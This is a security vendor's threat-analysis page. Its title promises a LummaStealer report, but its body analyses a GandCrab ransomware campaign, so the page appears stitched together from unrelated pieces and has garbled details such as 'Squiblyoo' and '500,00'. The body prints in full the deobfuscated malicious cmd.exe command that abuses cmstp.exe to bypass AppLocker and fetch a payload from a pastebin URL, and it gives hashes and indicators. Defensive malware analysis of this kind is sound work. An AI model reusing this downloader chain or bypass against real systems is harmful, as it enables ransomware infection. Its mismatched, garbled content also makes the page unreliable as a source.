
Your Data Is Under New Lummanagement: The Rise of LummaStealer
In this Threat Analysis report, Cybereason investigates the rising activity of the malware LummaStealer.
Cybereason Nocturnus
Research by: Assaf Dahan and Ryuzo Okudera
The campaign presented in this research article is a good example of how threat actors are combining different evasive techniques in order to ensure successful ransomware infections. These techniques include:
The ramifications of a successful attack include the inability to access data like potentially critical assets, as well as the possibility for a massive denial of service to the organization. The company may suffer huge financial losses as a direct result, along with other collateral damage. This kind of attack, especially in the event of compromise of a critical asset, can be catastrophic.
The Cybereason team detected and prevented a campaign to deliver the GandCrab ransomware to an international company based in Japan. GandCrab is one of the most prevalent ransomwares in the current threat landscape. Since its appearance in early 2018, it has been constantly evolving and perfecting its delivery methods to evade detection.
Bitdefender estimates that GandCrab is responsible for 40% of all ransomware infections globally, which demonstrates exactly how effective it has become. The authors are known to iteratively and quickly update GandCrab with stealthy new delivery mechanisms and other adaptations. They target indiscriminately, choosing individuals and companies alike. Though security vendors have released decryptors and recovery tools for most previous revisions of Gandcrab, the latest version discussed in this research has yet to be successfully decrypted and recovery of files is not currently possible.
One of the reasons GandCrab has become such a popular form of ransomware is because it follows the Ransomware-as-a-Service (RaaS) business model. This gives cyber criminals of any skillset the ability to use the GandCrab infrastructure through an easy-to-use platform, with 24/7 online support. Versions 4 and 5 are estimated to have infected around 500,00 victims worldwide from July to October of 2018.
The malicious process spawned by cmd.exe.
The attack starts when a user opens a malicious Korean document, typically through a phishing email.

“의제.doc” (Korean: Agenda.doc)
The user is then lured to click on “Enable Content”, which runs the embedded macro code.
의제.doc (e4ac8fd735712e30c61cacb4e725b17a680d48ed)
The VBA code embedded in the Office document is obfuscated in order to conceal its true nature and avoid detection.
Excerpt from the embedded VBA code
The VBA code uses the less common GotFocus event trick as a trigger to execute.
Output of OLETools’ olevba.py
Macro Execution Graph
Once the GotFocus event is triggered, the VBA code decrypts the multi-stage downloader payload. It creates a WMI object (SWbemObjectEx), which spawns a cmd.exe instance with another layer of obfuscated commands.
Obfuscated Macro code that launches WMI.
The deobfuscated content of the above code is below:
GetObject("winmgmts:{impersonationLevel=impersonate,authenticationLevel=pktPrivacy}root\cimv2:Win32_Process")
SWbemObjectEx.Create("cmd /V /C set "G5=s" && !G5!et "G6=\" && !G5!et "G=e" && !G5!et "G22=i" && !G5!et "G7=A" && !G5!et "G2=N" && !G5!et "G21=d" && c!G7!ll !G5!et "G4=%!G7!PP!G21!!G7!T!G7!%" && c!G7!ll !G5!et "G75=%R!G7!!G2!!G21!OM%" && !G5!et "G03=!G4!!G6!M!G22!cro!G5!oft!G6!T!G!mplat!G!s!G6!!G75!.txt" && !G5!et "G9="^" && (For %i in ("[v!G!r!G5!ion]" "!G5!ignatur!G!=$Wi!G2!dow!G5! NT$" "[D!G!faultIn!G5!tall_Singl!G!U!G5!er]" "UnR!G!gi!G5!t!G!rOCXs=G54" "[G54]" "%11%\%G59_1%%G59_2%%G59_3%,NI,%G0_1%%G0_2%%G0_3%%G0_4%%G0_5%%G0_6%%G0_7%%G0_8%%G0_9%%G0_10%%G0_11%%G0_12%%G0_13%%G0_14%%G0_15%%G0_16%" "[!G5!tring!G5!]" "G0_1=ht" "G0_2=tp" "G0_3=:/" "G0_4=/p" "G0_5=as" "G0_6=te" "G0_7=bi" "G0_8=n." "G0_9=co" "G0_10=m/" "G0_11=ra" "G0_12=w/" "G0_13=kV" "G0_14=kC" "G0_15=4M" "G0_16=A3" "G59_2=rO" "G59_1=sC" "G59_3=bJ" ) do @echo %~i)>"!G03!" && echo !G5!erv!G22!ceNam!G!=!G9! !G9!>>!G03! && echo !G5!hortSvcN!G7!me=!G9! !G9!>>!G03! && c!G7!ll !G5!et "G19=%WI!G2!!G21!IR%" && !G5!t!G7!rt "" !G19!!G6!Sy!G5!t!G!m32!G6!cm!G5!tp.!G!x!G! /s /ns "!G03!"",,,) -> 0
The above code sets the deobfuscated strings in environment variables within the context of the cmd.exe process.
Environment Variables
Then it writes the following file: C:\Users\xxxxx\AppData\Roaming\Microsoft\Templates\{random}.txt
Writing to the random file.
The dropped text file is a INF configuration file, which leverages a variation of the Squiblyoo technique to bypass Windows AppLocker and download and execute a payload from a remote location. This variation was introduced by Nick Tyrer and Oddvar Moe, who found that cmstp.exe, the Microsoft Connection Manager Profile Installer, can be used to invoke scrobj.dll by calling the DefaultInstall_SingleUser section, which calls the UnRegisterOCXs directive.
This technique is used by the threat actors behind this GandCrab campaign, as can be seen in the following screenshots from Cybereason’s platform. cmd.exe spawns cmstp.exe and points it to the dropped INF file.
The GandCrab variation of the Squiblyoo technique as shown in the Cybereason Platform.
The path to the INF configuration file.
cmstp.exe then connects to pastebin.com to fetch a secondary payload. 
cmstp.exe fetching a secondary payload from pastebin.com.
The payload fetched from pastebin.com is a COM scriptlet containing obfuscated JavaScript code. The code contains an embedded PE file which is decrypted at runtime and dropped to disk.
The embedded PE file decrypted at runtime and dropped to disk.
The URL and the page content seem to be undetected by antivirus vendors on VirusTotal.
A screenshot from VirusTotal verifying they have not detected the URL and page content.
The JavaScript code has several layers of obfuscation.
Layers of obfuscation for the JavaScript code.
It uses an anonymous function that is declared at runtime to decrypt, drop, and launch the ransomware.
Anonymous function declared at runtime to decrypt, drop, and launch GandCrab.
The decrypted ransomware payload is dropped to the following location:
C:\users\soc\appdata\roaming\microsoft\{random}.exe.
The location of the decrypted ransomware.
The following process tree demonstrates cmstp.exe dropping the ransomware, which is subsequently detected and prevented by Cybereason.
When running the ransomware payload on a virtual machine that does not have the Cybereason anti-ransomware solution, the ransom note shows that this is GandCrab version 5.2.
The ransom note for GandCrab v5.2.
Ransomware is not a new form of attack, but GandCrab has upgraded it to be more dynamic and harder to resolve. These dynamic changes in the delivery methods as well as the evolution of GandCrab ransomware further emphasize the need for security tools that can detect and prevent ransomware behavior regardless of the evasive techniques and multi-layered obfuscation that is being used by the ransomware authors.
One of the reasons GandCrab is so popular is that it decides the ransom depending on the person it is attacking, so it can maximize the payout. It also follows the RaaS model to allow anyone, not just those who are technically inclined, to attack individuals with ransomware.
Note: Cybereason reached out to pastebin.com and submitted an official abuse report to remove the malicious page. As a result, the page containing the malicious code has been taken down.
Word Document - E4AC8FD735712E30C61CACB4E725B17A680D48ED
Pastebin COM scriptlet - 2D9AC49FD49D07C36C56241E0B641398B50194A6
GandCrab binary - 2768A5EEA5F50CB0D91AEB1270ACD6BFCA54F270
http://pastebin[.]com/raw/kVkC4MA3

The Cybereason Nocturnus Team has brought the world’s brightest minds from the military, government intelligence, and enterprise security to uncover emerging threats across the globe. They specialize in analyzing new attack methodologies, reverse-engineering malware, and exposing unknown system vulnerabilities. The Cybereason Nocturnus Team was the first to release a vaccination for the 2017 NotPetya and Bad Rabbit cyberattacks.
All Posts by Cybereason Nocturnus
In this Threat Analysis report, Cybereason investigates the rising activity of the malware LummaStealer.

This supply chain attack targets to compromise the integrity of Secure Shell (SSH) - a cryptographic network protocol used to operate systems using remote command execution over an unsecured network.

In this Threat Analysis report, Cybereason investigates the rising activity of the malware LummaStealer.

This supply chain attack targets to compromise the integrity of Secure Shell (SSH) - a cryptographic network protocol used to operate systems using remote command execution over an unsecured network.
Get the latest research, expert insights, and security industry news.
Subscribe